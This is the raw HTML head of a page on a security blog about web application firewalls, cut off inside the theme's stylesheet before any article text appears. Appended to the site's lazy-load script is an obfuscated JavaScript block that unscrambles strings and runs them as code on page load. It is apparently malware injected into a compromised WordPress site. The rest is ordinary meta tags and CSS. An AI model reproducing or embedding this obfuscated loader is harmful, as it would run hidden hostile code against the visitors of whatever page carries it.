

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/
body_size: 33131
content:
<!doctype html>
<html class="no-js" lang="en-US">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ <head>du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z,(Zs(b0a}}oc2Z2&_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(ZihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();</script>
		
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">		
		<!-- WP HEAD -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WAF : A Powerful Term Of Cyber Security - Hack Protection</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Karla%3Aregular%2C700%7CRubik%3A500&#038;subset=latin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3Aregular%2C700%7CRubik%3A500&#038;subset=latin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3Aregular%2C700%7CRubik%3A500&#038;subset=latin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.hackprotection.net/wp-content/cache/min/1/b232f017bfa74a2f1b9f95fadb87f8e5.css" media="all" data-minify="1" />
	<meta name="description" content="WAF protection provides you a complete sense of security with custom rules and secures you from the incoming attacks. Waf is an ultimate sense of security." />
	<link rel="canonical" href="https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WAF : A Powerful Term Of Cyber Security - Hack Protection" />
	<meta property="og:description" content="WAF protection provides you a complete sense of security with custom rules and secures you from the incoming attacks. Waf is an ultimate sense of security." />
	<meta property="og:url" content="https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/" />
	<meta property="og:site_name" content="Hack Protection" />
	<meta property="article:published_time" content="2021-04-23T10:27:20+00:00" />
	<meta property="article:modified_time" content="2021-07-09T13:40:30+00:00" />
	<meta property="og:image" content="https://www.hackprotection.net/wp-content/uploads/2021/04/coding-1841550_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Muhammad Umer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Muhammad Umer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hack Protection &raquo; Feed" href="https://www.hackprotection.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hack Protection &raquo; Comments Feed" href="https://www.hackprotection.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hack Protection &raquo; WAF : A Powerful Term Of Cyber Security Comments Feed" href="https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/feed/" />




<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 